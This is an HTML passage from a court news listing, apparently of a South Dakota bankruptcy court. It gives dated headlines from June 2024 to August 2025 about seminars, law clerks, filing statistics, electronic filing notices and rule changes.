  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-12T00:00:00-04:00" class="date-display-single">August 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-appointed-eighth-circuits-bankruptcy-appellate-panel-state-bar-bankruptcy">Judge Kulm Ask Appointed to Eighth Circuit&#039;s Bankruptcy Appellate Panel, State Bar Bankruptcy Seminar on September 5, New Term Law Clerk for Judge Kulm Ask, LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-08-06T00:00:00-04:00" class="date-display-single">August 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5">State Bar Bankruptcy Seminar on September 5</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-28T00:00:00-04:00" class="date-display-single">July 28, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-2">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-23T00:00:00-04:00" class="date-display-single">July 23, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-4">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-08T00:00:00-04:00" class="date-display-single">July 8, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-1">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-07-01T00:00:00-04:00" class="date-display-single">July 1, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-3">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-24T00:00:00-04:00" class="date-display-single">June 24, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served-0">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-16T00:00:00-04:00" class="date-display-single">June 16, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-include-bankruptcy-case-number-captions">State Bar Bankruptcy Seminar on September 5, Include Bankruptcy Case Number in Captions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-10T00:00:00-04:00" class="date-display-single">June 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference-0">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-06-03T00:00:00-04:00" class="date-display-single">June 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/requests-appear-telephonically-hearings">Requests to Appear Telephonically at Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-27T00:00:00-04:00" class="date-display-single">May 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-3">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-19T00:00:00-04:00" class="date-display-single">May 19, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-5-cmecf-and-pacer-multifactor-authentication">State Bar Bankruptcy Seminar on September 5, CM/ECF and PACER Multifactor Authentication</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-12T00:00:00-04:00" class="date-display-single">May 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2025-eighth-circuit-judicial-conference">2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-05-06T00:00:00-04:00" class="date-display-single">May 6, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-selects-career-law-clerk">Judge Kulm Ask Selects a Career Law Clerk</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-29T00:00:00-04:00" class="date-display-single">April 29, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-5">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-21T00:00:00-04:00" class="date-display-single">April 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-4">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-15T00:00:00-04:00" class="date-display-single">April 15, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-and-speakerphones-0">Telephonic Hearings and Speakerphones</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-04-07T00:00:00-04:00" class="date-display-single">April 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-3-percent-2025-hearings-judge-kulm-asks-cases">South Dakota Filings Up 3 Percent in 2025, Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-31T00:00:00-04:00" class="date-display-single">March 31, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-13">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-25T00:00:00-04:00" class="date-display-single">March 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-cmecf-unavailable">Bankruptcy Roundtable on March 21, CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-45 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-17T00:00:00-04:00" class="date-display-single">March 17, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21">Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-46 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-10T00:00:00-04:00" class="date-display-single">March 10, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-south-dakota-filings-11-percent-2025">Bankruptcy Roundtable on March 21, South Dakota Filings Up 11 Percent in 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-47 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-03-04T00:00:00-05:00" class="date-display-single">March 4, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-adjustments-certain-dollar-amounts">CM/ECF Unavailable, Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-48 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-25T00:00:00-05:00" class="date-display-single">February 25, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-hac-vice-filing-and-fee-requirements-bankruptcy-court-dates-second-half-2025">Pro Hac Vice Filing and Fee Requirements, Bankruptcy Court Dates for Second Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-49 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-18T00:00:00-05:00" class="date-display-single">February 18, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-2025-eighth-circuit-judicial-conference">Bankruptcy Roundtable on March 21, 2025 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-50 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-12T00:00:00-05:00" class="date-display-single">February 12, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/deadline-file-motions-reschedule-hearings-or-documents-resolve-hearings">Deadline to File Motions to Reschedule Hearings or Documents to Resolve Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-51 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-02-03T00:00:00-05:00" class="date-display-single">February 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-ask-seeks-two-term-law-clerks-nationwide-filings-rose-14-percent-2024">Judge Kulm Ask Seeks Two Term Law Clerks, Nationwide Filings Rose by 14 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-52 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-27T00:00:00-05:00" class="date-display-single">January 27, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices">Strictly Follow Sample Notices in Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-53 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-21T00:00:00-05:00" class="date-display-single">January 21, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-roundtable-march-21-certificates-service">Bankruptcy Roundtable on March 21, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-54 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-14T00:00:00-05:00" class="date-display-single">January 14, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-3">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-55 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-07T00:00:00-05:00" class="date-display-single">January 7, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/one-fewer-case-filed-south-dakota-2024-bankruptcy-roundtable-march-21">One Fewer Case Filed in South Dakota in 2024, Bankruptcy Roundtable on March 21</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-56 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2025-01-03T00:00:00-05:00" class="date-display-single">January 3, 2025</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerk%E2%80%99s-office-closed-january-9">Chambers and Clerk’s Office Closed January 9</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-57 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-23T00:00:00-05:00" class="date-display-single">December 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-pro-hac-vice-attorneys-and-local-counsel">Chambers and Clerk&#039;s Office Closed December 24 and 25, Pro Hac Vice Attorneys and Local Counsel</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-58 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-18T00:00:00-05:00" class="date-display-single">December 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-6">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-59 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-10T00:00:00-05:00" class="date-display-single">December 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-anomaly-serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">A Statistical Anomaly, Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-60 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-12-03T00:00:00-05:00" class="date-display-single">December 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-2">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-61 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-27T00:00:00-05:00" class="date-display-single">November 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-debtor-education-must-be-filed">Certificates of Debtor Education Must be Filed</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-62 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-22T00:00:00-05:00" class="date-display-single">November 22, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/us-trustee-program-warns-bankruptcy-scam">U.S. Trustee Program Warns of Bankruptcy Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-63 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-12T00:00:00-05:00" class="date-display-single">November 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-notices-electronic-filing-scam">Nationwide Notices of Electronic Filing Scam</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-64 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-11-05T00:00:00-05:00" class="date-display-single">November 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-2-percent-2024">South Dakota Filings Up 2 Percent in 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-65 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-31T00:00:00-04:00" class="date-display-single">October 31, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-12">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-66 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-21T00:00:00-04:00" class="date-display-single">October 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-waive-chapter-7-filing-fee">Applications to Waive Chapter 7 Filing Fee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-67 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-15T00:00:00-04:00" class="date-display-single">October 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-bankruptcy-court-dates-first-half-2025">Amending Multiple Schedules, Bankruptcy Court Dates for First Half of 2025</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-68 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-08T00:00:00-04:00" class="date-display-single">October 8, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decisions">LKA Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-69 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-10-02T00:00:00-04:00" class="date-display-single">October 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-5-percent-2024-additional-chapter-7-trustee-south-dakota">South Dakota Filings Up 5 Percent in 2024, Additional Chapter 7 Trustee for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-70 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-23T00:00:00-04:00" class="date-display-single">September 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment-0">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-71 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-18T00:00:00-04:00" class="date-display-single">September 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/assignment-bankruptcy-cases-judges">Assignment of Bankruptcy Cases to Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-72 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-11T00:00:00-04:00" class="date-display-single">September 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-shon-hastings-and-request-comment">Reappointment of Chief Bankruptcy Judge Shon Hastings and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-73 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-09-03T00:00:00-04:00" class="date-display-single">September 3, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2024-motions-reschedule-hearings-minnesota-bankruptcy-institute">South Dakota Filings Up 4 Percent in 2024, Motions to Reschedule Hearings, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-74 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-27T00:00:00-04:00" class="date-display-single">August 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-3">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-75 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-19T00:00:00-04:00" class="date-display-single">August 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/withdrawal-local-bankruptcy-rule-2016-3">Withdrawal of Local Bankruptcy Rule 2016-3</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-76 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-14T00:00:00-04:00" class="date-display-single">August 14, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/two-new-law-clerks-judge-kulm-ask">Two New Law Clerks for Judge Kulm Ask</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-77 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-07T00:00:00-04:00" class="date-display-single">August 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-7">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-78 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-08-02T00:00:00-04:00" class="date-display-single">August 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2024-full-legal-names-debtors-petitions">South Dakota Filings Up 8 Percent in 2024, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-79 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-23T00:00:00-04:00" class="date-display-single">July 23, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/timely-serve-notices-docketed-clerks-office">Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-80 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-18T00:00:00-04:00" class="date-display-single">July 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/dale-wein">Dale Wein</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-81 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-09T00:00:00-04:00" class="date-display-single">July 9, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2024-united-states-trustee-seeking-additional-chapter-7-trustee">South Dakota Filings Up 14 Percent in 2024, United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-82 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-07-02T00:00:00-04:00" class="date-display-single">July 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/motions-obtain-credit-chapter-13-cases">Motions to Obtain Credit in Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-83 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-27T00:00:00-04:00" class="date-display-single">June 27, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-0">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-84 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-18T00:00:00-04:00" class="date-display-single">June 18, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/united-states-trustee-seeking-additional-chapter-7-trustee-district-south-dakota">United States Trustee Seeking an Additional Chapter 7 Trustee for District of South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-85 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-11T00:00:00-04:00" class="date-display-single">June 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-request-discontinuance-notice">Amended Local Rules and Appendices, Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-86 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-06-06T00:00:00-04:00" class="date-display-single">June 6, 2024</span></div>  </div>  
